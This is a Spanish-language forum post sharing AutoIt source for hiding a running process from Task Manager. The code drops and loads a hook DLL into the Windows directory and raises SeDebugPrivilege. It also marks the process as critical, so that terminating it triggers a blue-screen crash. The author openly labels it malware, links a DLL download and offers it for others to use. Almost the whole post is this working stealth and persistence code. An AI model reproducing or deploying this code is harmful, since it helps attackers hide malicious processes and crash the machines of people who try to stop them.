Su funcionamiento és muy util creo :
No salta en la pantala de Task Manager el proceso activo e
se intentas cerrar el processo por otros medios .... BSOD ( Pantala Azul )
Que lo disfrutem
PD : la version que carga la Dll 'Onthefly' me la guardo xD
Saludos
Código: Seleccionar todo
#RequireAdmin
#include <WinApi.au3>
;==========================================================
; Func sHideProcess
; Hide Process From TaskManager With Privilege
; Author : M3
; Usage : sHideProcess()
; Thanks to : Pink | Houdini | Guests AHK
; Release : 16 / 02 / 2013
; Download Dll x86 | x64
; [url]http://www.datafilehost.com/download-bbb317e0.html[/url]
;==========================================================
sHideProcess()
Func sHideProcess()
Local $sStructData , $sStruct , $sLoadDll , $sDllLoaded , $GetProcessAdd , _
$sDllAdress , $sHook , $sReturn , $sHandle, $ProcessId ,$sBsodStruct
If Not @Compiled then
MsgBox(0,'','Compile Code to Test',1)
Exit
EndIf
If @AutoItX64 = False Then
sDebugPrivilege()
FileInstall('Hook.dll' , @WindowsDir & '\Hook.dll')
;Else
;FileInstall('Hook64.dll' , @WindowsDir & '\Hook.dll')
;EndIf
Msgbox(0,'','Hiding Process' , 2)
$sStructData = 'int LoadDll;int DllAdress;int BSOD'
$sStruct = DllStructCreate($sStructData)
If @error Then
MsgBox(0, '', 'Error en la Structura ...' , 2)
Exit
EndIf
$sLoadDll = DllCall('Kernel32.dll', 'handle', 'LoadLibrary', 'str', @WindowsDir & '\Hook.dll') ;for x86
DllStructSetData($sStruct, 'LoadDll', $sLoadDll[0])
$sDllLoaded = DllStructGetData($sStruct , 1)
$GetProcessAdd = CallAPI_GetProcAddress($sDllLoaded, 'Hidden')
DllStructSetData($sStruct, 'DllAdress', $GetProcessAdd)
$sDllAdress = DllStructGetData($sStruct ,2)
$sHook = CallAPI_SetWindowsHookEx (5, $sDllAdress , $sDllLoaded)
$ProcessId = _WinAPI_GetCurrentProcessID()
$sHandle = CallAPI_OpenProcess('0X001F0FFF' , True , $ProcessId)
DllStructSetData($sStruct,'BSOD',true)
$sBsodStruct = DllStructGetPtr($sStruct , 3)
$Return = CallAPI_NtSetInformationProcess ($sHandle , 29 , $sBsodStruct ,4)
_WinAPI_CloseHandle ($sHandle)
EndIf
EndFunc
while 1
Sleep(7000)
MsgBox(0,'','Malware is Running with Privileges ...' , 2)
WEnd
Func sDebugPrivilege ()
Local $HToken,$HLastError
$HToken = _Security__OpenThreadTokenEx (BITOR($Token_Adjust_Privileges, $Token_Query))
$HLastError = _Security__SetPrivilege($HToken, 'SeDebugPrivilege' , True)
_WinAPI_CloseHandle($HToken)
Return $HLastError
EndFunc
Func CallAPI_GetProcAddress($hModule, $sProcess)
Local $sReturn = DllCall('Kernel32', 'ptr', 'GetProcAddress', 'ptr', $hModule, 'str', $sProcess)
Return $sReturn[0]
EndFunc
Func CallAPI_SetWindowsHookEx($idHook, $lpfn, $hmod, $dwThreadId = 0)
Local $sReturn = DllCall('User32', 'handle', 'SetWindowsHookEx', 'int', $idHook, 'ptr', $lpfn, 'handle', $hmod, 'dword', $dwThreadId)
Return $sReturn[0]
EndFunc
Func CallAPI_UnhookWindowsHookEx($hhk)
Local $sReturn = DllCall('User32', 'bool', 'UnhookWindowsHookEx', 'handle', $hhk)
Return $sReturn[0]
EndFunc
Func CallAPI_OpenProcess($iAccess, $bInherit, $iProcessID)
Local $sResult = DllCall('Kernel32', 'int', 'OpenProcess', 'int', $iAccess, 'int', $bInherit, 'int', $iProcessID)
Return $sResult[0]
EndFunc

Func CallAPI_NtSetInformationProcess($sHandle , $ProcClass, $ProcInfo, $ProcLength )
Local $sResult = DllCall ('Ntdll' , 'int' , 'NtSetInformationProcess', 'handle', $sHandle , 'int' ,$ProcClass , 'ptr' , $ProcInfo ,'uLong', $ProcLength)
Return $sResult [0]
EndFunc